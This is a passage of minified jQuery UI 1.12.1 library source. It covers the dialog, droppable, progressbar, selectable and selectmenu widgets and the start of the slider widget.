e=this.uiDialog.find(":tabbable"),i=e.filter(":first"),s=e.filter(":last");if(t.target!==s[0]&&t.target!==this.uiDialog[0]||t.shiftKey){if((t.target===i[0]||t.target===this.uiDialog[0])&&t.shiftKey){this._delay(function(){s.trigger("focus")});t.preventDefault()}}else{this._delay(function(){i.trigger("focus")});t.preventDefault()}}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}});this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=$("<div>");this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix");this._on(this.uiDialogTitlebar,{mousedown:function(t){$(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}});this.uiDialogTitlebarClose=$("<button type='button'></button>").button({label:$("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar);this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close");this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault();this.close(t)}});t=$("<span>").uniqueId().prependTo(this.uiDialogTitlebar);this._addClass(t,"ui-dialog-title");this._title(t);this.uiDialogTitlebar.prependTo(this.uiDialog);this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=$("<div>");this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix");this.uiButtonSet=$("<div>").appendTo(this.uiDialogButtonPane);this._addClass(this.uiButtonSet,"ui-dialog-buttonset");this._createButtons()},_createButtons:function(){var s=this,t=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();if($.isEmptyObject(t)||$.isArray(t)&&!t.length)return this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0;$.each(t,function(t,e){var i;e=$.isFunction(e)?{click:e,text:t}:e;e=$.extend({type:"button"},e);i=e.click;t={icon:e.icon,iconPosition:e.iconPosition,showLabel:e.showLabel,icons:e.icons,text:e.text};delete e.click;delete e.icon;delete e.iconPosition;delete e.showLabel;delete e.icons;"boolean"==typeof e.text&&delete e.text;$("<button></button>",e).button(t).appendTo(s.uiButtonSet).on("click",function(){i.apply(s.element[0],arguments)})});this._addClass(this.uiDialog,"ui-dialog-buttons");this.uiDialogButtonPane.appendTo(this.uiDialog)},_makeDraggable:function(){var n=this,o=this.options;function a(t){return{position:t.position,offset:t.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(t,e){n._addClass($(this),"ui-dialog-dragging");n._blockFrames();n._trigger("dragStart",t,a(e))},drag:function(t,e){n._trigger("drag",t,a(e))},stop:function(t,e){var i=e.offset.left-n.document.scrollLeft(),s=e.offset.top-n.document.scrollTop();o.position={my:"left top",at:"left"+(0<=i?"+":"")+i+" top"+(0<=s?"+":"")+s,of:n.window};n._removeClass($(this),"ui-dialog-dragging");n._unblockFrames();n._trigger("dragStop",t,a(e))}})},_makeResizable:function(){var n=this,o=this.options,t=o.resizable,e=this.uiDialog.css("position"),t="string"==typeof t?t:"n,e,s,w,se,sw,ne,nw";function a(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:o.maxWidth,maxHeight:o.maxHeight,minWidth:o.minWidth,minHeight:this._minHeight(),handles:t,start:function(t,e){n._addClass($(this),"ui-dialog-resizing");n._blockFrames();n._trigger("resizeStart",t,a(e))},resize:function(t,e){n._trigger("resize",t,a(e))},stop:function(t,e){var i=n.uiDialog.offset(),s=i.left-n.document.scrollLeft(),i=i.top-n.document.scrollTop();o.height=n.uiDialog.height();o.width=n.uiDialog.width();o.position={my:"left top",at:"left"+(0<=s?"+":"")+s+" top"+(0<=i?"+":"")+i,of:n.window};n._removeClass($(this),"ui-dialog-resizing");n._unblockFrames();n._trigger("resizeStop",t,a(e))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget();this._focusedElement=$(t.target)}})},_makeFocusTarget:function(){this._untrackInstance();this._trackingInstances().unshift(this)},_untrackInstance:function(){var t=this._trackingInstances(),e=$.inArray(this,t);-1!==e&&t.splice(e,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");t||this.document.data("ui-dialog-instances",t=[]);return t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show();this.uiDialog.position(this.options.position);t||this.uiDialog.hide()},_setOptions:function(t){var i=this,s=!1,n={};$.each(t,function(t,e){i._setOption(t,e);t in i.sizeRelatedOptions&&(s=!0);t in i.resizableRelatedOptions&&(n[t]=e)});if(s){this._size();this._position()}this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(t,e){var i,s=this.uiDialog;if("disabled"!==t){this._super(t,e);"appendTo"===t&&this.uiDialog.appendTo(this._appendTo());"buttons"===t&&this._createButtons();"closeText"===t&&this.uiDialogTitlebarClose.button({label:$("<a>").text(""+this.options.closeText).html()});if("draggable"===t){(i=s.is(":data(ui-draggable)"))&&!e&&s.draggable("destroy");!i&&e&&this._makeDraggable()}"position"===t&&this._position();if("resizable"===t){(i=s.is(":data(ui-resizable)"))&&!e&&s.resizable("destroy");i&&"string"==typeof e&&s.resizable("option","handles",e);i||!1===e||this._makeResizable()}"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))}},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});s.minWidth>s.width&&(s.width=s.minWidth);t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight();e=Math.max(0,s.minHeight-t);i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none";"auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t));this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=$(this);return $("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks}},_allowInteraction:function(t){return!!$(t.target).closest(".ui-dialog").length||!!$(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1});this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){if(!e&&!this._allowInteraction(t)){t.preventDefault();this._trackingInstances()[0]._focusTabbable()}}});this.overlay=$("<div>").appendTo(this._appendTo());this._addClass(this.overlay,null,"ui-widget-overlay ui-front");this._on(this.overlay,{mousedown:"_keepFocus"});this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;if(t)this.document.data("ui-dialog-overlays",t);else{this._off(this.document,"focusin");this.document.removeData("ui-dialog-overlays")}this.overlay.remove();this.overlay=null}}});!1!==$.uiBackCompat&&$.widget("ui.dialog",$.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super();this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e);this._superApply(arguments)}});$.ui.dialog;$.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,e=this.options,i=e.accept;this.isover=!1;this.isout=!0;this.accept=$.isFunction(i)?i:function(t){return t.is(i)};this.proportions=function(){if(!arguments.length)return t=t||{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};t=arguments[0]};this._addToManager(e.scope);e.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){$.ui.ddmanager.droppables[t]=$.ui.ddmanager.droppables[t]||[];$.ui.ddmanager.droppables[t].push(this)},_splice:function(t){for(var e=0;e<t.length;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var t=$.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,e){if("accept"===t)this.accept=$.isFunction(e)?e:function(t){return t.is(e)};else if("scope"===t){var i=$.ui.ddmanager.droppables[this.options.scope];this._splice(i);this._addToManager(e)}this._super(t,e)},_activate:function(t){var e=$.ui.ddmanager.current;this._addActiveClass();e&&this._trigger("activate",t,this.ui(e))},_deactivate:function(t){var e=$.ui.ddmanager.current;this._removeActiveClass();e&&this._trigger("deactivate",t,this.ui(e))},_over:function(t){var e=$.ui.ddmanager.current;if(e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)){this._addHoverClass();this._trigger("over",t,this.ui(e))}},_out:function(t){var e=$.ui.ddmanager.current;if(e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)){this._removeHoverClass();this._trigger("out",t,this.ui(e))}},_drop:function(e,t){var i=t||$.ui.ddmanager.current,s=!1;if(!i||(i.currentItem||i.element)[0]===this.element[0])return!1;this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var t=$(this).droppable("instance");if(t.options.greedy&&!t.options.disabled&&t.options.scope===i.options.scope&&t.accept.call(t.element[0],i.currentItem||i.element)&&z(i,$.extend(t,{offset:t.element.offset()}),t.options.tolerance,e))return!(s=!0)});if(s)return!1;if(this.accept.call(this.element[0],i.currentItem||i.element)){this._removeActiveClass();this._removeHoverClass();this._trigger("drop",e,this.ui(i));return this.element}return!1},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var z=$.ui.intersect=function(t,e,i,s){if(!e.offset)return!1;var n=(t.positionAbs||t.position.absolute).left+t.margins.left,o=(t.positionAbs||t.position.absolute).top+t.margins.top,a=n+t.helperProportions.width,r=o+t.helperProportions.height,l=e.offset.left,h=e.offset.top,c=l+e.proportions().width,u=h+e.proportions().height;switch(i){case"fit":return l<=n&&a<=c&&h<=o&&r<=u;case"intersect":return l<n+t.helperProportions.width/2&&a-t.helperProportions.width/2<c&&h<o+t.helperProportions.height/2&&r-t.helperProportions.height/2<u;case"pointer":return rt(s.pageY,h,e.proportions().height)&&rt(s.pageX,l,e.proportions().width);case"touch":return(h<=o&&o<=u||h<=r&&r<=u||o<h&&u<r)&&(l<=n&&n<=c||l<=a&&a<=c||n<l&&c<a);default:return!1}};function rt(t,e,i){return e<=t&&t<e+i}!($.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(t,e){var i,s,n=$.ui.ddmanager.droppables[t.options.scope]||[],o=e?e.type:null,a=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();t:for(i=0;i<n.length;i++)if(!(n[i].options.disabled||t&&!n[i].accept.call(n[i].element[0],t.currentItem||t.element))){for(s=0;s<a.length;s++)if(a[s]===n[i].element[0]){n[i].proportions().height=0;continue t}n[i].visible="none"!==n[i].element.css("display");if(n[i].visible){"mousedown"===o&&n[i]._activate.call(n[i],e);n[i].offset=n[i].element.offset();n[i].proportions({width:n[i].element[0].offsetWidth,height:n[i].element[0].offsetHeight})}}},drop:function(t,e){var i=!1;$.each(($.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){if(this.options){!this.options.disabled&&this.visible&&z(t,this,this.options.tolerance,e)&&(i=this._drop.call(this,e)||i);if(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)){this.isout=!0;this.isover=!1;this._deactivate.call(this,e)}}});return i},dragStart:function(t,e){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||$.ui.ddmanager.prepareOffsets(t,e)})},drag:function(n,o){n.options.refreshPositions&&$.ui.ddmanager.prepareOffsets(n,o);$.each($.ui.ddmanager.droppables[n.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var t,e,i,s=z(n,this,this.options.tolerance,o),s=!s&&this.isover?"isout":s&&!this.isover?"isover":null;if(s){if(this.options.greedy){e=this.options.scope;(i=this.element.parents(":data(ui-droppable)").filter(function(){return $(this).droppable("instance").options.scope===e})).length&&((t=$(i[0]).droppable("instance")).greedyChild="isover"===s)}if(t&&"isover"===s){t.isover=!1;t.isout=!0;t._out.call(t,o)}this[s]=!0;this["isout"===s?"isover":"isout"]=!1;this["isover"===s?"_over":"_out"].call(this,o);if(t&&"isout"===s){t.isout=!1;t.isover=!0;t._over.call(t,o)}}}})},dragStop:function(t,e){t.element.parentsUntil("body").off("scroll.droppable");t.options.refreshPositions||$.ui.ddmanager.prepareOffsets(t,e)}})!==$.uiBackCompat&&$.widget("ui.droppable",$.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super();this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super();this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super();this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super();this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}});$.ui.droppable,$.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.attr({role:"progressbar","aria-valuemin":this.min});this._addClass("ui-progressbar","ui-widget ui-widget-content");this.valueDiv=$("<div>").appendTo(this.element);this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header");this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow");this.valueDiv.remove()},value:function(t){if(void 0===t)return this.options.value;this.options.value=this._constrainedValue(t);this._refreshValue()},_constrainedValue:function(t){void 0===t&&(t=this.options.value);this.indeterminate=!1===t;"number"!=typeof t&&(t=0);return!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value;this._super(t);this.options.value=this._constrainedValue(e);this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e));this._super(t,e)},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",t);this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,e=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(e.toFixed(0)+"%");this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate);if(this.indeterminate){this.element.removeAttr("aria-valuenow");if(!this.overlayDiv){this.overlayDiv=$("<div>").appendTo(this.valueDiv);this._addClass(this.overlayDiv,"ui-progressbar-overlay")}}else{this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t});if(this.overlayDiv){this.overlayDiv.remove();this.overlayDiv=null}}if(this.oldValue!==t){this.oldValue=t;this._trigger("change")}t===this.options.max&&this._trigger("complete")}}),$.widget("ui.selectable",$.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var i=this;this._addClass("ui-selectable");this.dragged=!1;this.refresh=function(){i.elementPos=$(i.element[0]).offset();i.selectees=$(i.options.filter,i.element[0]);i._addClass(i.selectees,"ui-selectee");i.selectees.each(function(){var t=$(this),e=t.offset(),e={left:e.left-i.elementPos.left,top:e.top-i.elementPos.top};$.data(this,"selectable-item",{element:this,$element:t,left:e.left,top:e.top,right:e.left+t.outerWidth(),bottom:e.top+t.outerHeight(),startselected:!1,selected:t.hasClass("ui-selected"),selecting:t.hasClass("ui-selecting"),unselecting:t.hasClass("ui-unselecting")})})};this.refresh();this._mouseInit();this.helper=$("<div>");this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item");this._mouseDestroy()},_mouseStart:function(i){var s=this,t=this.options;this.opos=[i.pageX,i.pageY];this.elementPos=$(this.element[0]).offset();if(!this.options.disabled){this.selectees=$(t.filter,this.element[0]);this._trigger("start",i);$(t.appendTo).append(this.helper);this.helper.css({left:i.pageX,top:i.pageY,width:0,height:0});t.autoRefresh&&this.refresh();this.selectees.filter(".ui-selected").each(function(){var t=$.data(this,"selectable-item");t.startselected=!0;if(!i.metaKey&&!i.ctrlKey){s._removeClass(t.$element,"ui-selected");t.selected=!1;s._addClass(t.$element,"ui-unselecting");t.unselecting=!0;s._trigger("unselecting",i,{unselecting:t.element})}});$(i.target).parents().addBack().each(function(){var t,e=$.data(this,"selectable-item");if(e){t=!i.metaKey&&!i.ctrlKey||!e.$element.hasClass("ui-selected");s._removeClass(e.$element,t?"ui-unselecting":"ui-selected")._addClass(e.$element,t?"ui-selecting":"ui-unselecting");e.unselecting=!t;e.selecting=t;(e.selected=t)?s._trigger("selecting",i,{selecting:e.element}):s._trigger("unselecting",i,{unselecting:e.element});return!1}})}},_mouseDrag:function(s){this.dragged=!0;if(!this.options.disabled){var t,n=this,o=this.options,a=this.opos[0],r=this.opos[1],l=s.pageX,h=s.pageY;if(l<a){t=l;l=a;a=t}if(h<r){t=h;h=r;r=t}this.helper.css({left:a,top:r,width:l-a,height:h-r});this.selectees.each(function(){var t=$.data(this,"selectable-item"),e=!1,i={};if(t&&t.element!==n.element[0]){i.left=t.left+n.elementPos.left;i.right=t.right+n.elementPos.left;i.top=t.top+n.elementPos.top;i.bottom=t.bottom+n.elementPos.top;"touch"===o.tolerance?e=!(i.left>l||i.right<a||i.top>h||i.bottom<r):"fit"===o.tolerance&&(e=i.left>a&&i.right<l&&i.top>r&&i.bottom<h);if(e){if(t.selected){n._removeClass(t.$element,"ui-selected");t.selected=!1}if(t.unselecting){n._removeClass(t.$element,"ui-unselecting");t.unselecting=!1}if(!t.selecting){n._addClass(t.$element,"ui-selecting");t.selecting=!0;n._trigger("selecting",s,{selecting:t.element})}}else{if(t.selecting)if((s.metaKey||s.ctrlKey)&&t.startselected){n._removeClass(t.$element,"ui-selecting");t.selecting=!1;n._addClass(t.$element,"ui-selected");t.selected=!0}else{n._removeClass(t.$element,"ui-selecting");t.selecting=!1;if(t.startselected){n._addClass(t.$element,"ui-unselecting");t.unselecting=!0}n._trigger("unselecting",s,{unselecting:t.element})}if(t.selected&&!s.metaKey&&!s.ctrlKey&&!t.startselected){n._removeClass(t.$element,"ui-selected");t.selected=!1;n._addClass(t.$element,"ui-unselecting");t.unselecting=!0;n._trigger("unselecting",s,{unselecting:t.element})}}}});return!1}},_mouseStop:function(e){var i=this;this.dragged=!1;$(".ui-unselecting",this.element[0]).each(function(){var t=$.data(this,"selectable-item");i._removeClass(t.$element,"ui-unselecting");t.unselecting=!1;t.startselected=!1;i._trigger("unselected",e,{unselected:t.element})});$(".ui-selecting",this.element[0]).each(function(){var t=$.data(this,"selectable-item");i._removeClass(t.$element,"ui-selecting")._addClass(t.$element,"ui-selected");t.selecting=!1;t.selected=!0;t.startselected=!0;i._trigger("selected",e,{selected:t.element})});this._trigger("stop",e);this.helper.remove();return!1}}),$.widget("ui.selectmenu",[$.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"};this._drawButton();this._drawMenu();this._bindFormResetHandler();this._rendered=!1;this.menuItems=$()},_drawButton:function(){var t,e=this,i=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button);this._on(this.labels,{click:function(t){this.button.focus();t.preventDefault()}});this.element.hide();this.button=$("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element);this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget");t=$("<span>").appendTo(this.button);this._addClass(t,"ui-selectmenu-icon","ui-icon "+this.options.icons.button);this.buttonItem=this._renderButtonItem(i).appendTo(this.button);!1!==this.options.width&&this._resizeButton();this._on(this.button,this._buttonEvents);this.button.one("focusin",function(){e._rendered||e._refreshMenu()})},_drawMenu:function(){var i=this;this.menu=$("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu});this.menuWrap=$("<div>").append(this.menu);this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front");this.menuWrap.appendTo(this._appendTo());this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(t,e){t.preventDefault();i._setSelection();i._select(e.item.data("ui-selectmenu-item"),t)},focus:function(t,e){e=e.item.data("ui-selectmenu-item");if(null!=i.focusIndex&&e.index!==i.focusIndex){i._trigger("focus",t,{item:e});i.isOpen||i._select(e,t)}i.focusIndex=e.index;i.button.attr("aria-activedescendant",i.menuItems.eq(e.index).attr("id"))}}).menu("instance");this.menuInstance._off(this.menu,"mouseleave");this.menuInstance._closeOnDocumentClick=function(){return!1};this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu();this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{}));null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var t=this.element.find("option");this.menu.empty();this._parseOptions(t);this._renderMenu(this.menu,this.items);this.menuInstance.refresh();this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper");this._rendered=!0;if(t.length){t=this._getSelectedItem();this.menuInstance.focus(null,t);this._setAria(t.data("ui-selectmenu-item"));this._setOption("disabled",this.element.prop("disabled"))}},open:function(t){if(!this.options.disabled){if(this._rendered){this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active");this.menuInstance.focus(null,this._getSelectedItem())}else this._refreshMenu();if(this.menuItems.length){this.isOpen=!0;this._toggleAttr();this._resizeMenu();this._position();this._on(this.document,this._documentClick);this._trigger("open",t)}}},_position:function(){this.menuWrap.position($.extend({of:this.button},this.options.position))},close:function(t){if(this.isOpen){this.isOpen=!1;this._toggleAttr();this.range=null;this._off(this.document);this._trigger("close",t)}},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var e=$("<span>");this._setText(e,t.label);this._addClass(e,"ui-selectmenu-text");return e},_renderMenu:function(s,t){var n=this,o="";$.each(t,function(t,e){var i;if(e.optgroup!==o){i=$("<li>",{text:e.optgroup});n._addClass(i,"ui-selectmenu-optgroup","ui-menu-divider"+(e.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""));i.appendTo(s);o=e.optgroup}n._renderItemData(s,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(t,e){var i=$("<li>"),s=$("<div>",{title:e.element.attr("title")});e.disabled&&this._addClass(i,null,"ui-state-disabled");this._setText(s,e.label);return i.append(s).appendTo(t)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s=".ui-menu-item";if(this.isOpen)i=this.menuItems.eq(this.focusIndex).parent("li");else{i=this.menuItems.eq(this.element[0].selectedIndex).parent("li");s+=":not(.ui-state-disabled)"}(i="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](s).eq(-1):i[t+"All"](s).eq(0)).length&&this.menuInstance.focus(e,i)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;if(this.range){if(window.getSelection){(t=window.getSelection()).removeAllRanges();t.addRange(this.range)}else this.range.select();this.button.focus()}},_documentClick:{mousedown:function(t){!this.isOpen||$(t.target).closest(".ui-selectmenu-menu, #"+$.ui.escapeSelector(this.ids.button)).length||this.close(t)}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection()).rangeCount&&(this.range=t.getRangeAt(0)):this.range=document.selection.createRange()},click:function(t){this._setSelection();this._toggle(t)},keydown:function(t){var e=!0;switch(t.keyCode){case $.ui.keyCode.TAB:case $.ui.keyCode.ESCAPE:this.close(t);e=!1;break;case $.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case $.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case $.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case $.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case $.ui.keyCode.LEFT:this._move("prev",t);break;case $.ui.keyCode.RIGHT:this._move("next",t);break;case $.ui.keyCode.HOME:case $.ui.keyCode.PAGE_UP:this._move("first",t);break;case $.ui.keyCode.END:case $.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t);e=!1}e&&t.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index;this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(t));this._setAria(t);this._trigger("select",e,{item:t});t.index!==i&&this._trigger("change",e,{item:t});this.close(e)},_setAria:function(t){t=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t});this.menu.attr("aria-activedescendant",t)},_setOption:function(t,e){if("icons"===t){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,e.button)}this._super(t,e);"appendTo"===t&&this.menuWrap.appendTo(this._appendTo());"width"===t&&this._resizeButton()},_setOptionDisabled:function(t){this._super(t);this.menuInstance.option("disabled",t);this.button.attr("aria-disabled",t);this._toggleClass(this.button,null,"ui-state-disabled",t);this.element.prop("disabled",t);if(t){this.button.attr("tabindex",-1);this.close()}else this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t=(t=(t=t&&(t.jquery||t.nodeType?$(t):this.document.find(t).eq(0)))&&t[0]?t:this.element.closest(".ui-front, dialog")).length?t:this.document[0].body},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen);this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen);this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;if(!1===t)return this.button.css("width",""),void 0;if(null===t){t=this.element.show().outerWidth();this.element.hide()}this.button.outerWidth(t)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var t=this._super();t.disabled=this.element.prop("disabled");return t},_parseOptions:function(t){var i=this,s=[];t.each(function(t,e){s.push(i._parseOption($(e),t))});this.items=s},_parseOption:function(t,e){var i=t.parent("optgroup");return{element:t,index:e,value:t.val(),label:t.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||t.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler();this.menuWrap.remove();this.button.remove();this.element.show();this.element.removeUniqueId();this.labels.attr("for",this.ids.element)}}]),$.widget("ui.slider",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1;this._mouseSliding=!1;this._animateOff=!0;this._handleIndex=null;this._detectOrientation();this._mouseInit();this._calculateNewMax();this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content");this._refresh();this._animateOff=!1},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue()},_createHandles:function(){var t,e=this.options,i=this.element.find(".ui-slider-handle"),s=[],n=e.values&&e.values.length||1;if(i.length>n){i.slice(n).remove();i=i.slice(0,n)}for(t=i.length;t<n;t++)s.push("<span tabindex='0'></span>");this.handles=i.add($(s.join("")).appendTo(this.element));this._addClass(this.handles,"ui-slider-handle","ui-state-default");this.handle=this.handles.eq(0);this.handles.each(function(t){$(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var 